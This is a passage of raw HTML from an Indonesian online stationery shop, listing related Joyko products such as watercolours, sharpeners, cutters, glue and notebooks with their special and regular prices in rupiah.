data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1663","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1725" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-water-color-wac-6ml-18c-opp.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1725"><span class="product-image-wrapper"><!--mf_product_label_comment_1725--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-18C&#x20;&#x28;Opp&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1725 {
    width: 152px;
}
.product-image-container-1725 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-18C&#x20;&#x28;Opp&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube" href="https://www.alattulis.co.id/joyko-water-color-wac-6ml-18c-opp.html">Joyko Water Color WAC-6ML-18C (Opp) Pensil Warna Cat Air Tube</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1725" data-price-box="product-id-1725">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1725"  data-price-amount="41000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1725"  data-price-amount="47200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1725" name="related_products[]" value="1725" /><label class="label" for="related-checkbox1725"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1725,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1725","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1609" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-sharpener-sp-362-roti.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1609"><span class="product-image-wrapper"><!--mf_product_label_comment_1609--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-sp-362-roti-sku-jk-sp362_8i0dvkiiclrnwnuw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Sharpener&#x20;SP-362&#x20;&#x28;Roti&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil"/></span></span>  <style>.product-image-container-1609 {
    width: 152px;
}
.product-image-container-1609 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;SP-362&#x20;&#x28;Roti&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.alattulis.co.id/joyko-sharpener-sp-362-roti.html">Joyko Sharpener SP-362 (Roti) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1609" data-price-box="product-id-1609">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1609"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1609"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1609" name="related_products[]" value="1609" /><label class="label" for="related-checkbox1609"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1609,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1609","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_623" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-cutter-cu-15bc.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-623"><span class="product-image-wrapper"><!--mf_product_label_comment_623--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-cu-15bc-sku-jk-cu-15bc_6mj9bxyrfwg6x3ra.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;Joyko&#x20;Cutter&#x20;CU-15BC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-623 {
    width: 152px;
}
.product-image-container-623 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-15BC&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.alattulis.co.id/joyko-cutter-cu-15bc.html">Joyko Cutter CU-15BC Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="623" data-price-box="product-id-623">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-623"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-623"  data-price-amount="8700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox623" name="related_products[]" value="623" /><label class="label" for="related-checkbox623"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":623,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"623","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_453" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-brush-br-6-no-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-453"><span class="product-image-wrapper"><!--mf_product_label_comment_453--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-brush-sku-jk-br6-00-jk-br6-1-jk-br6-2-jk-br6-3-jk-br6-10-jk-br6-11-jk-br6-12_oyvyizayae1d2ezs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Brush&#x20;BR-6&#x20;No.10&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-453 {
    width: 152px;
}
.product-image-container-453 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-6&#x20;No.10&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.alattulis.co.id/joyko-brush-br-6-no-10.html">Joyko Brush BR-6 No.10 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="453" data-price-box="product-id-453">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-453"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-453"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox453" name="related_products[]" value="453" /><label class="label" for="related-checkbox453"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":453,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"453","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1295" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-notebook-nb-702-grid.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1295"><span class="product-image-wrapper"><!--mf_product_label_comment_1295--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-663-jk-nb-701-jk-nb-702-jk-nb-703-jk-nb-666_drsoymw8i9uu54r4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1295 {
    width: 152px;
}
.product-image-container-1295 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-702&#x20;&#x28;grid&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Kotak" href="https://www.alattulis.co.id/joyko-notebook-nb-702-grid.html">Joyko Notebook NB-702 (grid) Buku Tulis Catatan Diary Agenda Bergaris Spiral Garis Kotak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1295" data-price-box="product-id-1295">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1295"  data-price-amount="31000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1295"  data-price-amount="35700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1295" name="related_products[]" value="1295" /><label class="label" for="related-checkbox1295"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1295,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1295","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1324" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-oil-pastel-op-18s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1324"><span class="product-image-wrapper"><!--mf_product_label_comment_1324--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1324 {
    width: 152px;
}
.product-image-container-1324 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-18S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.alattulis.co.id/joyko-oil-pastel-op-18s-pp-case.html">Joyko Oil Pastel OP-18S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1324" data-price-box="product-id-1324">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1324"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1324"  data-price-amount="27100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1324" name="related_products[]" value="1324" /><label class="label" for="related-checkbox1324"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1324,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1324","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1248" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-metal-suspention-file-rack-sfr-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1248"><span class="product-image-wrapper"><!--mf_product_label_comment_1248--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-suspension-fileholder-rack_duoh8btuog0ancwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring"/></span></span>  <style>.product-image-container-1248 {
    width: 152px;
}
.product-image-container-1248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring" href="https://www.alattulis.co.id/joyko-metal-suspention-file-rack-sfr-48.html">Joyko Metal Suspention File Rack SFR-48 Rak Map Gantung Jaring</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1248" data-price-box="product-id-1248">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1248"  data-price-amount="67500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1248"  data-price-amount="77700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 77.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1248" name="related_products[]" value="1248" /><label class="label" for="related-checkbox1248"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1248,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1248","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_955" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-glue-gl-r125.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-955"><span class="product-image-wrapper"><!--mf_product_label_comment_955--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-r125-sku-jk-gl-r125_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-R125&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-955 {
    width: 152px;
}
.product-image-container-955 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-R125&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.alattulis.co.id/joyko-glue-gl-r125.html">Joyko Glue GL-R125 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="955" data-price-box="product-id-955">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-955"  data-price-amount="6200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-955"  data-price-amount="7200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox955" name="related_products[]" value="955" /><label class="label" for="related-checkbox955"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":955,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"955","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_959" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-glue-gl-w02.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-959"><span class="product-image-wrapper"><!--mf_product_label_comment_959--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-w02-sku-jk-glw02_dyi6npykzzo8smbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-W02&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-959 {
    width: 152px;
}
.product-image-container-959 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-W02&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.alattulis.co.id/joyko-glue-gl-w02.html">Joyko Glue GL-W02 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="959" data-price-box="product-id-959">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-959"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-959"  data-price-amount="4300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox959" name="related_products[]" value="959" /><label class="label" for="related-checkbox959"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":959,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"959","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_911" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-gel-pen-gp-294-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-911"><span class="product-image-wrapper"><!--mf_product_label_comment_911--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 